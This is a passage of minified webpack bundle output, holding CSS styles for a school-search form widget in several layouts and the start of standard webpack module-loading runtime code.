.qdf-label span,:host([layout=horizontalV2]) .qdf-label span{color:var(--gray-400,#9ca3af)}:host([layout=horizontalRebrandV2]) .qdf-label-selected span,:host([layout=horizontalV2]) .qdf-label-selected span{color:transparent}:host([layout=horizontalRebrandV2]) span,:host([layout=horizontalV2]) span{font-size:14px;line-height:16px;text-decoration-line:underline;text-transform:capitalize}:host([layout=horizontalRebrandV2]) label.disabled .qdf-label,:host([layout=horizontalV2]) label.disabled .qdf-label{background-color:#f6f6f6;color:var(--gray-300,#d1d5db)}:host([layout=horizontalRebrandV2]) label.disabled .qdf-label span,:host([layout=horizontalRebrandV2]) label.disabled select,:host([layout=horizontalV2]) label.disabled .qdf-label span,:host([layout=horizontalV2]) label.disabled select{color:var(--gray-300,#d1d5db);font-weight:400}:host([layout=horizontalRebrandV2]) label[for=category].disabled,:host([layout=horizontalV2]) label[for=category].disabled{background-color:#f6f6f6}:host([layout=horizontalRebrandV2]) label[for=subject].disabled,:host([layout=horizontalV2]) label[for=subject].disabled{background-color:#f6f6f6}:host([layout=horizontalRebrandV2][degree]:not([degree=\"\"])) label[for=degree],:host([layout=horizontalV2][degree]:not([degree=\"\"])) label[for=degree]{background-color:#e7f8f8}:host([layout=horizontalRebrandV2][degree]:not([degree=\"\"])) label[for=degree] select,:host([layout=horizontalV2][degree]:not([degree=\"\"])) label[for=degree] select{text-decoration-line:underline}:host([layout=horizontalRebrandV2][category]:not([category=\"\"])) label[for=category],:host([layout=horizontalV2][category]:not([category=\"\"])) label[for=category]{background-color:#e7f8f8}:host([layout=horizontalRebrandV2][category]:not([category=\"\"])) label[for=category] select,:host([layout=horizontalV2][category]:not([category=\"\"])) label[for=category] select{text-decoration-line:underline}:host([layout=horizontalRebrandV2][subject]:not([subject=\"\"])) label[for=subject],:host([layout=horizontalV2][subject]:not([subject=\"\"])) label[for=subject]{background-color:#e7f8f8}:host([layout=horizontalRebrandV2][subject]:not([subject=\"\"])) label[for=subject] select,:host([layout=horizontalV2][subject]:not([subject=\"\"])) label[for=subject] select{text-decoration-line:underline}:host([layout=verticalRebrand]){--button-text-transform:none;--button-border-radius:0;--button-background-color:var(--primary-700,#e22944);--button-font-family:var(--heading-font-family,sans-serif);--button-font-weight:bold;--button-margin-top:0;--button-width:auto;--sonic-tooltip-label-text-transform:capitalize;max-width:none;text-transform:none}:host([layout=verticalRebrand]) .form-container{background-color:var(--qdf-background-color,#fff);border-color:var(--qdf-border-color,#f2a967);border-width:1px;display:flex;flex-direction:column;overflow:hidden;width:100%}:host([layout=verticalRebrand]) .qdf-select-section{border-bottom-width:1px;border-color:var(--tertiary-300,#f2a967);border-color:var(--select-border-color,#f2a967);display:block;height:100%;padding:0}:host([layout=verticalRebrand]) .qdf-select-section:last-child{border-color:var(--last-select-border-color,transparent)}:host([layout=verticalRebrand]) .qdf-select-section .qdf-label{color:var(--gray-700,#374151);font-family:var(--heading-font-family),ui-serif,Georgia,Cambria,Times New Roman,Times,serif;font-size:.875em;line-height:1.25em;padding-bottom:4px;white-space:nowrap}:host([layout=verticalRebrand]) .qdf-select-section select{background-color:transparent;border-style:none;color:var(--gray-600,#4b5563);cursor:pointer;display:flex;font-family:var(--body-font-family),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-weight:400;height:100%;justify-content:flex-start;position:relative;width:100%}@media (min-width:1024px){:host([layout=verticalRebrand]) .qdf-select-section select{white-space:nowrap}}:host([layout=verticalRebrand]) .qdf-select-section select{color:var(--select-field-color,#4b5563);font-size:var(--select-field-font-size,.875em);line-height:1.25em;padding:var(--select-padding-top,32px) var(--select-padding-right,20px) var(--select-padding-bottom,16px) var(--select-padding-left,16px)}:host([layout=verticalRebrand]) .qdf-select-section select option{color:initial}:host([layout=verticalRebrand]) label{width:100%}:host([layout=verticalRebrand]) label>div{color:var(--select-label-color,#374151);font-size:var(--select-label-font-size,.875em);left:var(--select-label-left,1em);position:var(--select-label-position,absolute);top:var(--select-label-top,.75em)}:host([layout=verticalRebrand]) .button-container{display:flex;flex-direction:column;justify-content:center;padding-top:24px}:host([layout=verticalRebrand]) button{align-items:center;align-self:center;display:inline-flex;font-family:var(--heading-font-family),ui-serif,Georgia,Cambria,Times New Roman,Times,serif;font-weight:700;justify-content:center;line-height:16px;padding:12px 16px;white-space:nowrap;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1));font-size:.75em;line-height:1em;min-width:6.25em;width:var(--button-width,180px)}:host([layout=verticalRebrand]) select:disabled{color:var(--disabled-field-color,grey)}:host([layout=verticalRebrand]) .qdf-cta-section{display:grid;justify-items:start;padding-top:24px}@media(min-width:1024px){:host([layout=verticalRebrand]) .qdf-cta-section{align-items:center;display:flex}}:host([layout=verticalRebrand]) .qdf-cta-section button{margin-bottom:var(--button-margin-bottom,4px);padding:var(--col-button-padding,12px 12px)}@media(min-width:1024px){:host([layout=verticalRebrand]) .qdf-cta-section button{margin-bottom:0;margin-right:var(--button-margin-right,12px);padding:var(--row-button-padding,12px 12px)}}:host([layout=verticalRebrand][selectArrowYellow]) select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-image:url(\"data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3E%3Cpath stroke='var(--select-arrow-color, %23FEE2A2)' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='m6 8 4 4 4-4'/%3E%3C/svg%3E\");background-position:var(--select-arrow-position,right 20px bottom 18px)}:host([layout=native]){flex-direction:row;font-size:var(--root-scale,16px);max-width:none}:host([layout=native]) .widget-container{align-items:center;display:grid;justify-content:center;margin-left:auto;margin-right:auto;margin-top:20px;max-width:var(--widget-max-width,100%);width:100%}:host([layout=native]) .widget-container .form-container{box-shadow:var(--form-shadow,0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px -1px rgba(0,0,0,.1));width:100%}:host([layout=native]) .dropdown{max-height:100px;overflow:scroll}:host([layout=native]) .form-container{flex-direction:column}@media (min-width:768px){:host([layout=native]) .form-container{flex-direction:row}}:host([layout=native]) .form-container{background-color:var(--qdf-background-color,#fff)}@media(min-width:768px){:host([layout=native]) .form-container{margin-right:0}}:host([layout=native]) label{border-color:var(--gray-200,#e5e7eb);border-color:var(--label-border-color,var(--gray-200));border-radius:var(--label-border-radius,6px);border-width:1px;border-width:var(--label-border-top-width,1px) var(--label-border-right-width,1px) var(--label-border-bottom-width,1px) var(--label-border-left-width,1px);padding:16px 16px 40px}:host([layout=native]) label .qdf-label{font-size:.75em;font-weight:700;line-height:1em;text-transform:uppercase}:host([layout=native]) label:first-child{border-bottom-left-radius:0;border-bottom-right-radius:0}@media (min-width:768px){:host([layout=native]) label:first-child{border-bottom-left-radius:var(--label-border-radius,6px);border-bottom-right-radius:0;border-top-right-radius:0}}:host([layout=native]) label:nth-child(2){border-bottom-width:var(--label-border-bottom-width,0);border-radius:0;border-top-width:var(--label-border-top-width,0)}@media(min-width:768px){:host([layout=native]) label:nth-child(2){border-width:var(--label-border-top-width,1px) var(--label-border-right-width,0) var(--label-border-bottom-width,1px) var(--label-border-left-width,0)}}:host([layout=native]) label:last-child{border-top-left-radius:0;border-top-right-radius:0}@media (min-width:768px){:host([layout=native]) label:last-child{border-bottom-left-radius:0;border-top-left-radius:0;border-top-right-radius:var(--label-border-radius,6px)}}:host([layout=native]) label:first-child:last-child{border-radius:var(--label-border-radius,6px)}:host([layout=native]) label:focus,:host([layout=native]) label:hover{background-color:var(--label-background-color-hover,var(--gray-50))}:host([layout=native]) label span{color:var(--label-font-color,var(--body-color));font-size:var(--label-font-size,10.5px);font-weight:var(--label-font-weight,700)}:host([layout=native]) label select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border-style:none;bottom:0;cursor:pointer;font-size:var(--select-font-size,.875em);left:0;line-height:1.25em;padding-left:1em;padding-right:3em;position:absolute;right:0;width:100%}:host([layout=native]) button{align-self:center;border-color:transparent;border-radius:6px;border-width:1px;font-weight:500;line-height:16px;margin-bottom:4px;text-align:center;text-transform:capitalize;width:100%;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}@media (min-width:768px){:host([layout=native]) button{margin-top:0}}:host([layout=native]) button{border-radius:var(--button-view-school-border-radius,21px);font-size:var(--button-view-school-font-size,.75em);font-weight:var(--button-view-school-font-weight,700);line-height:1em;padding:var(--button-view-school-padding,7px 0);white-space:var(--button-view-school-whitespace,nowrap)}:host([layout=native]) ::slotted(p.widget-slot){color:var(--slot-font-color,#064ab7)}:host([layout=cta]){display:block;max-width:none}:host([layout=cta]) button{margin-top:0;--tw-text-opacity:1;background-color:var(--button-view-school-background-color,var(--primary-700,#e22944));border-radius:var(--button-border-radius,0);color:rgb(255 255 255/var(--tw-text-opacity,1));color:var(--button-view-school-color,#fff);font-family:var(--button-view-school-font-family,var(--body-font-family,sans-serif));font-size:var(--button-view-school-font-size,.75em);font-weight:var(--button-view-school-font-weight,700);height:var(--button-view-school-height,auto);line-height:var(--button-view-school-line-height,1em);margin:var(--button-view-school-margin,auto);padding:var(--button-view-school-padding,12px 0);text-align:var(--button-view-school-text-align,center);text-transform:var(--button-view-school-text-transform,capitalize);white-space:var(--button-view-school-white-space,nowrap);width:var(--button-view-school-width,100%)}:host([layout=cta]) button:focus,:host([layout=cta]) button:hover{background-color:var(--button-background-color-hover,var(--primary-800,#c10219));color:var(--button-color-hover,#fff)}:host([layout=curved]){align-items:center;font-size:var(--root-scale,16px);max-width:none}:host([layout=curved])>div{max-width:64em;width:100%}:host([layout=curved]) .widget-container{display:flex}:host([layout=curved]) .form-container{border-radius:6px;border-width:4px;display:flex;flex-direction:column;width:100%;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1));--tw-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px -1px rgba(0,0,0,.1);--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}@media (min-width:768px){:host([layout=curved]) .form-container{flex-direction:row;margin-bottom:0}}:host([layout=curved]) .form-container{border-color:var(--border-color,var(--gray-200,#e0dddb))}:host([layout=curved]) label{border-left-width:0;border-right-width:0;padding:16px 16px 40px}@media (min-width:768px){:host([layout=curved]) label{border-width:0 1px}}:host([layout=curved]) label{padding:1em 1em 2.5em}:host([layout=curved]) label:first-child{border-bottom-left-radius:0;border-bottom-right-radius:0;border-top-left-radius:0;border-top-right-radius:0;border-top-width:0}@media (min-width:768px){:host([layout=curved]) label:first-child{border-bottom-left-radius:4px;border-bottom-right-radius:0;border-left-width:0;border-top-right-radius:0}}:host([layout=curved]) label:nth-child(2){border-bottom-width:0;border-radius:0;border-top-width:0}@media (min-width:768px){:host([layout=curved]) label:nth-child(2){border-left-width:0;border-right-width:0}}:host([layout=curved]) label:nth-child(3){border-bottom-left-radius:0;border-bottom-right-radius:0;border-bottom-width:0;border-top-left-radius:0;border-top-right-radius:0}@media (min-width:768px){:host([layout=curved]) label:nth-child(3){border-bottom-left-radius:0;border-bottom-right-radius:0;border-right-width:0;border-top-left-radius:0;border-top-right-radius:4px}}:host([layout=curved]) label:first-child:nth-last-child(2){border-right-width:0}:host([layout=curved]) label .qdf-label{font-size:.75em;font-weight:700;line-height:1em;text-transform:uppercase}:host([layout=curved]) select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border-style:none;bottom:0;cursor:pointer;font-size:.875em;left:0;line-height:1.25em;padding-left:1em;padding-right:3em;position:absolute;right:0;width:100%}:host([layout=curved]) button{align-items:center;align-self:center;display:flex;justify-content:center;line-height:16px;margin-bottom:16px;margin-top:0;padding-bottom:16px;padding-top:16px}@media (min-width:768px){:host([layout=curved]) button{height:48px;margin-bottom:0;margin-right:16px}}:host([layout=curved]) button{width:90%}@media(min-width:768px){:host([layout=curved]) button{height:3em;width:3em}}:host([layout=rounded]){--button-border-radius:999px;align-items:center;font-size:var(--root-scale,16px);max-width:none}:host([layout=rounded])>div{max-width:1024px;width:100%}:host([layout=rounded]) .widget-container{display:flex}:host([layout=rounded]) .form-container{border-radius:12px;border-width:1px;display:flex;flex-direction:column;width:100%;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}@media (min-width:768px){:host([layout=rounded]) .form-container{border-radius:9999px;flex-direction:row;margin-bottom:0}}:host([layout=rounded]) .form-container{border-color:var(--border-color,var(--gray-200,#e0dddb))}:host([layout=rounded]) label{border-left-width:0;border-right-width:0;padding:16px 16px 40px}@media (min-width:768px){:host([layout=rounded]) label{border-radius:9999px;border-width:0 1px;padding-bottom:36px;padding-top:20px}}:host([layout=rounded]) label .qdf-label{font-size:.75em;font-weight:700;line-height:1em;text-transform:uppercase}:host([layout=rounded]) label.disabled:focus-within{background-color:var(--gray-100,#f3f4f6)}:host([layout=rounded]) label.disabled:hover{background-color:var(--gray-100,#f3f4f6)}:host([layout=rounded]) label.disabled:focus{background-color:var(--gray-100,#f3f4f6)}:host([layout=rounded]) label.disabled div{color:var(--gray-400,#9ca3af)}:host([layout=rounded]) label:first-child{border-bottom-left-radius:0;border-bottom-right-radius:0;border-top-left-radius:12px;border-top-right-radius:12px;border-top-width:0}@media (min-width:768px){:host([layout=rounded]) label:first-child{border-left-width:0;border-radius:9999px;border-right-width:0;padding-left:24px}:host([layout=rounded]) label:first-child select{left:6px}}:host([layout=rounded]) label:nth-child(2){border-bottom-width:0;border-radius:0;border-top-width:0}@media (min-width:768px){:host([layout=rounded]) label:nth-child(2){border-left-width:0;border-radius:9999px;border-right-width:0}}:host([layout=rounded]) label:nth-child(3){border-bottom-left-radius:0;border-bottom-right-radius:0;border-bottom-width:0;border-top-left-radius:0;border-top-right-radius:0}@media (min-width:768px){:host([layout=rounded]) label:nth-child(3){border-left-width:0;border-radius:9999px;border-right-width:0}}:host([layout=rounded]) label:first-child:nth-last-child(2){border-right-width:0}:host([layout=rounded]) label span{text-transform:var(--label-text-transform,none)}:host([layout=rounded]) label:focus,:host([layout=rounded]) label:hover{background-color:var(--label-background-color-hover,var(--secondary-50))}:host([layout=rounded]) select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border-style:none;bottom:0;cursor:pointer;left:0;padding-left:16px;padding-right:48px;position:absolute;right:0;width:100%}@media (min-width:768px){:host([layout=rounded]) select{background-image:none;padding-right:16px;top:4px}}:host([layout=rounded]) select{font-size:.875em;line-height:1.25em}@media(min-width:768px){:host([layout=rounded]) select{height:-moz-fit-content;height:fit-content}}:host([layout=rounded]) button{align-items:center;align-self:center;display:flex;justify-content:center;line-height:1.5;margin-bottom:16px;margin-top:32px;padding-bottom:12px;padding-top:12px;width:91.666667%}@media (min-width:768px){:host([layout=rounded]) button{height:48px;margin:0 16px 0 20px;width:48px}}:host([layout=rounded-v2]){--button-border-radius:32px;--button-text-transform:none;--button-font-weight:600;--button-font-family:var(--heading-font-family,sans-serif);--button-border-color:#e47374;--button-color:#d0021b;--button-hover-color:#c10219;--label-text-transform:none;align-items:center;font-size:var(--root-scale,16px);max-width:none}:host([layout=rounded-v2])>div{max-width:1024px;width:100%}:host([layout=rounded-v2]) .widget-container{display:flex}:host([layout=rounded-v2]) .form-container{border-radius:12px;display:flex;flex-direction:column;width:100%}@media (min-width:768px){:host([layout=rounded-v2]) .form-container{align-items:center;border-radius:9999px;border-width:1px;flex-direction:row;margin-bottom:0;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1));padding-right:12px;--tw-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px -1px rgba(0,0,0,.1);--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}}:host([layout=rounded-v2]) .form-container{border-color:var(--border-color,var(--gray-200,#e0dddb))}:host([layout=rounded-v2]) .icon-wrapper{background-color:var(--button-border-color,var(--secondary-400,#e47374))}:host([layout=rounded-v2]) .select-container{border-radius:8px;border-width:1px;display:flex;flex-direction:column;width:100%;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}@media (min-width:768px){:host([layout=rounded-v2]) .select-container{background-color:transparent;border-radius:9999px;border-width:0;flex-direction:row;margin-bottom:0}}:host([layout=rounded-v2]) label{border-left-width:0;border-right-width:0;padding:16px 16px 40px}@media (min-width:768px){:host([layout=rounded-v2]) label{border-width:0 1px}}:host([layout=rounded-v2]) label .qdf-label{font-size:.75em;font-weight:700;line-height:1em;text-transform:uppercase}:host([layout=rounded-v2]) label:first-child{border-bottom-left-radius:0;border-bottom-right-radius:0;border-top-left-radius:4px;border-top-right-radius:4px;border-top-width:0}@media (min-width:768px){:host([layout=rounded-v2]) label:first-child{border-bottom-left-radius:9999px;border-bottom-right-radius:0;border-left-width:0;border-top-left-radius:9999px;border-top-right-radius:0;padding-left:24px}:host([layout=rounded-v2]) label:first-child select{padding-left:24px}}:host([layout=rounded-v2]) label:nth-child(2){border-bottom-width:0;border-radius:0;border-top-width:0}@media (min-width:768px){:host([layout=rounded-v2]) label:nth-child(2){border-left-width:0;border-right-width:0}}:host([layout=rounded-v2]) label:nth-child(3){border-bottom-left-radius:4px;border-bottom-right-radius:4px;border-bottom-width:0;border-top-left-radius:0;border-top-right-radius:0}@media (min-width:768px){:host([layout=rounded-v2]) label:nth-child(3){border-bottom-left-radius:0;border-bottom-right-radius:0;border-right-width:0;border-top-left-radius:0;border-top-right-radius:4px}}:host([layout=rounded-v2]) label:first-child:nth-last-child(2){border-right-width:0}:host([layout=rounded-v2]) label:focus,:host([layout=rounded-v2]) label:hover{background-color:var(--label-background-color-hover,var(--gray-50))}:host([layout=rounded-v2]) select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;background-image:url(\"data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='11' height='5' fill='none'%3E%3Cpath fill='%23191919' fill-rule='evenodd' d='m.771 0 5 5 5-5z' clip-rule='evenodd'/%3E%3C/svg%3E\");background-size:auto;border-style:none;bottom:0;cursor:pointer;font-size:.875em;left:0;line-height:1.25em;padding-left:16px;padding-right:48px;position:absolute;right:0;width:100%}:host([layout=rounded-v2]) button{align-items:center;align-self:center;display:flex;justify-content:center;line-height:1.5;margin-top:20px;padding-bottom:12px;padding-top:12px;width:100%}@media (min-width:768px){:host([layout=rounded-v2]) button{height:48px;margin-left:8px;margin-top:0;padding-left:8px;padding-right:16px;white-space:nowrap;width:auto}}:host([layout=rounded-v2]) button{background-color:var(--button-color);border:3px solid var(--button-border-color)}:host([layout=rounded-v2]) button:focus,:host([layout=rounded-v2]) button:hover{background-color:var(--button-hover-color)}:host([layout=rounded-v2][icons=right]) button{flex-direction:row-reverse}:host([layout=rounded-v2][icons=right]) .icon-wrapper{margin-left:8px}:host([layout=rounded-v2][icons=hidden]) .icon-wrapper{display:none}:host([border])>div{background:rgba(0,0,0,.2);box-shadow:0 0 0 20px rgba(0,0,0,.2)}:host([layout=simple][buttonAlign=left]) .button-container,:host([layout=vertical][buttonAlign=left]) .button-container{align-self:flex-start}:host([layout=simple][buttonAlign=right]) .button-container,:host([layout=vertical][buttonAlign=right]) .button-container{align-self:flex-end}:host([layout=simple][buttonAlign=center]) .button-container,:host([layout=vertical][buttonAlign=center]) .button-container{align-self:center}:host([layout=simple][buttonAlign=stretch]) .button-container,:host([layout=vertical][buttonAlign=stretch]) .button-container{align-self:stretch}:host([layout=simple]){font-size:var(--root-scale,16px);max-width:none}:host([layout=simple]) .widget-container{display:flex;flex-direction:column}:host([layout=simple]) .form-container{display:flex;flex-direction:column}:host([layout=simple]) label div{text-transform:var(--label-text-transform,none)}:host([layout=simple]) .qdf-select-section{align-items:center;display:flex;justify-content:center;margin-bottom:8px;margin-top:8px}:host([layout=simple]) .qdf-label{font-size:1em;line-height:1.5em;margin-right:12px}:host([layout=simple]) select{background-color:transparent;background-position:100% 0;border-left-width:0;border-right-width:0;border-top-width:0;font-size:16px;font-weight:700;line-height:24px;padding:0;width:66.666667%}@media (min-width:768px){:host([layout=simple]) select{width:50%}}:host([layout=simple]) select{background-image:url(\"data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3E%3Cpath stroke='var(--select-arrow-color, %2346BEDA)' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='m6 8 4 4 4-4'/%3E%3C/svg%3E\");border-color:var(--select-border-color,#46beda)}:host([layout=simple]) button{align-items:center;display:inline-flex;justify-content:center;justify-self:center;line-height:16px;padding:8px 64px;width:100%;--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color);background-color:var(--button-background-color,var(--primary-700,#007296));border:3px solid var(--button-border-color,var(--primary-500,#4d9cb6));border-radius:var(--button-border-radius,100px);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);font-weight:var(--button-font-weight,bold);text-transform:var(--button-text-transform,none)}:host([layout=simple]) .icon{background:var(--button-border-color,var(--primary-500,#4d9cb6))}:host([layout=horizontal][mobilebuttonposition=top]) button,:host([layout=native][mobilebuttonposition=top]) button,:host([layout=rounded-v2][mobilebuttonposition=top]) button,:host([layout=vertical][mobilebuttonposition=top]) button{margin-bottom:24px;margin-top:0}@media (min-width:768px){:host([layout=horizontal][mobilebuttonposition=top]) button,:host([layout=native][mobilebuttonposition=top]) button,:host([layout=rounded-v2][mobilebuttonposition=top]) button,:host([layout=vertical][mobilebuttonposition=top]) button{margin-bottom:0}}:host([layout=horizontal][mobilebuttonposition=top]) .widget-container,:host([layout=native][mobilebuttonposition=top]) .widget-container,:host([layout=rounded-v2][mobilebuttonposition=top]) .widget-container,:host([layout=vertical][mobilebuttonposition=top]) .widget-container{flex-direction:column-reverse}@media (min-width:768px){:host([layout=horizontal][mobilebuttonposition=top]) .widget-container,:host([layout=native][mobilebuttonposition=top]) .widget-container,:host([layout=rounded-v2][mobilebuttonposition=top]) .widget-container,:host([layout=vertical][mobilebuttonposition=top]) .widget-container{flex-direction:row}}:host([layout=rounded-v2][mobilebuttonposition=top]) .widget-container .form-container{flex-direction:column-reverse}@media (min-width:768px){:host([layout=rounded-v2][mobilebuttonposition=top]) .widget-container .form-container{flex-direction:row}:host([layout=vertical][mobilebuttonposition=top]) button{margin-top:24px}:host([layout=vertical][mobilebuttonposition=top]) .widget-container{flex-direction:column}}:host([layout=sticky]){width:100%;--tw-bg-opacity:1;background-color:rgb(248 251 252/var(--tw-bg-opacity,1))}:host([layout=sticky]) section{bottom:0;position:fixed;width:100%;z-index:50;--tw-bg-opacity:1;background-color:rgb(248 251 252/var(--tw-bg-opacity,1));box-shadow:0 -20px 40px -25px rgba(43,67,112,.302)}:host([layout=sticky]) .close-button{background-color:transparent;border-style:none;height:auto;margin-left:0;min-width:0;padding:0;position:absolute;right:16px;top:10px;width:auto}:host([layout=sticky]) .widget-container{flex-direction:column;height:auto;justify-content:center;max-width:1240px;padding:16px 12px 12px;width:100%}@media (min-width:1024px){:host([layout=sticky]) .widget-container{align-items:center;flex-direction:row;margin-left:auto;margin-right:auto;padding-bottom:24px;padding-top:24px}}:host([layout=sticky]) .widget-container .copy-wrapper{width:100%}:host([layout=sticky]) .widget-container .copy-wrapper span.title{display:block;font-size:16px;font-weight:700;line-height:24px;margin-bottom:6px}@media (min-width:1024px){:host([layout=sticky]) .widget-container .copy-wrapper span.title{font-size:18px;line-height:28px}}:host([layout=sticky]) .widget-container .copy-wrapper span.subtitle{display:block;font-size:14px;line-height:20px;margin-bottom:4px;margin-top:0}@media (min-width:1024px){:host([layout=sticky]) .widget-container .copy-wrapper span.subtitle{font-size:16px;line-height:24px}}:host([layout=sticky]) .widget-container .copy-wrapper sonic-tooltip.tooltip{--label-text-transform:var(--sonic-tooltip-label-text-transform,none);--label-font-size:var(--sonic-tooltip-label-font-size,10px);line-height:0;margin-bottom:12px}@media (min-width:1024px){:host([layout=sticky]) .widget-container .copy-wrapper sonic-tooltip.tooltip{margin-bottom:0}}:host([layout=sticky]) .widget-container .copy-wrapper sonic-tooltip.tooltip button{text-transform:none}:host([layout=sticky]) .widget-container.hiddenWidget{display:none}:host([layout=sticky]) .form-wrapper{display:flex;flex-direction:column;margin-top:24px;width:100%}@media (min-width:768px){:host([layout=sticky]) .form-wrapper{margin-left:auto;margin-right:auto}}@media (min-width:1024px){:host([layout=sticky]) .form-wrapper{margin-left:0;margin-right:0}}:host([layout=sticky]) .form-container{border-radius:4px;border-width:0;flex-direction:column;margin-bottom:12px;overflow:hidden;row-gap:8px;width:100%;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1));--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}@media (min-width:1024px){:host([layout=sticky]) .form-container{-moz-column-gap:8px;column-gap:8px;flex-direction:row;justify-content:flex-end;margin-bottom:0;row-gap:0}}:host([layout=sticky]) label{border-color:var(--gray-200,#e5e7eb);border-radius:4px;border-width:1px;padding:16px 16px 40px}@media (min-width:768px){:host([layout=sticky]) label{border-bottom-width:1px}}@media (min-width:1024px){:host([layout=sticky]) label{height:52px;max-width:234px;padding-bottom:0;padding-top:8px}}:host([layout=sticky]) label .qdf-label{font-size:12px;font-weight:600;line-height:16px;text-transform:none}:host([layout=sticky]) label:first-child,:host([layout=sticky]) label:first-child:last-child,:host([layout=sticky]) label:last-child{border-radius:4px}@media (min-width:768px){:host([layout=sticky]) label:first-child,:host([layout=sticky]) label:first-child:last-child,:host([layout=sticky]) label:last-child{border-width:1px}}:host([layout=sticky]) label:focus,:host([layout=sticky]) label:hover{background-color:var(--label-background-color-hover,var(--gray-50))}:host([layout=sticky]) .qdf-select-section{padding-bottom:30px;padding-top:10px}:host([layout=sticky]) select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border-style:none;bottom:0;cursor:pointer;font-size:12px;left:0;line-height:16px;padding-left:16px;padding-right:48px;position:absolute;right:0;width:100%;--tw-text-opacity:1;color:rgb(63 63 70/var(--tw-text-opacity,1))}@media (min-width:1024px){:host([layout=sticky]) select{padding-bottom:0;padding-top:20px}}@media (min-width:768px){:host([layout=sticky]) .button-container{text-align:center}}@media (min-width:1024px){:host([layout=sticky]) .button-container{align-self:center;text-align:left}}:host([layout=sticky]) button{align-items:center;align-self:center;background-color:var(--primary-700,#2471cb);border-color:transparent;border-radius:4px;border-width:1px;display:inline-flex;font-size:12px;justify-content:center;line-height:16px;margin-top:0;padding:16px 20px;text-transform:none;width:100%}@media (min-width:1024px){:host([layout=sticky]) button{flex-shrink:0;margin-left:12px;padding-left:8px;padding-right:8px}}:host([layout=sticky]) button{font-size:var(--button-font-size,var(--body-font-size,12px));min-width:6.25rem}@media(min-width:768px){:host([layout=sticky]) button{width:var(--button-width,180px)}}@media(min-width:1024px){:host([layout=sticky]) button{height:52px;width:var(--button-width,132px)}}@media (min-width:768px){.md\\:col-span-1{grid-column:span 1/span 1}.md\\:col-span-4{grid-column:span 4/span 4}.md\\:col-start-3{grid-column-start:3}.md\\:mb-0{margin-bottom:0}.md\\:mr-6{margin-right:24px}.md\\:block{display:block}.md\\:hidden{display:none}.md\\:w-4\\/5{width:80%}.md\\:w-40{width:160px}.md\\:w-auto{width:auto}.md\\:flex-row{flex-direction:row}.md\\:pt-3{padding-top:12px}.md\\:text-xs{font-size:12px;line-height:16px}}@media (min-width:1024px){.lg\\:ml-6{margin-left:24px}}",""]),t.exports=a},2428:(t,e,o)=>{var n=o(9387);n&&n.__esModule&&(n=n.default),t.exports="string"==typeof n?n:n.toString()}},o={};function n(t){var a=o[t];if(void 0!==a)return a.exports;var i=o[t]={id:t,exports:{}};return e[t](i,i.exports,n),i.exports}n.m=e,t=[],n.O=(e,o,a,i)=>{if(!o){var r=1/0;for(d=0;d<t.length;d++){for(var[o,a,i]=t[d],s=!0,l=0;l<o.length;l++)(!1&i||r>=i)&&Object.keys(n.O).every(t=>n.O[t](o[l]))?o.splice(l--,1):(s=!1,i<r&&(r=i));if(s){t.splice(d--,1);var c=a();void 0!==c&&(e=c)}}return e}i=i||0;for(var d=t.length;d>0&&t[d-1][2]>i;d--)t[d]=t[d-1];t[d]=[o,a,i]},n.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return n.d(e,{a:e}),e},n.d=(t,e)=>{for(var o in e)n.o(e,o)&&!n.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:e[o]})},n.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),n.j=8018,(()=>{var t={8018:0,7175:0,2569:0};n.O.j=e=>0===t[e];var e=(e,o)=>{var a,i,[r,s,l]=o,c=0;if(r.some(e=>0!==t[e])){for(a in s)n.o(s,a)&&(n.m[a]=s[a]);if(l)var d=l(n)}for(e&&e(o);c<r.length;c++)i=r[c],n.o(t,i)&&t[i]&&t[i][0](),t[i]=0;return 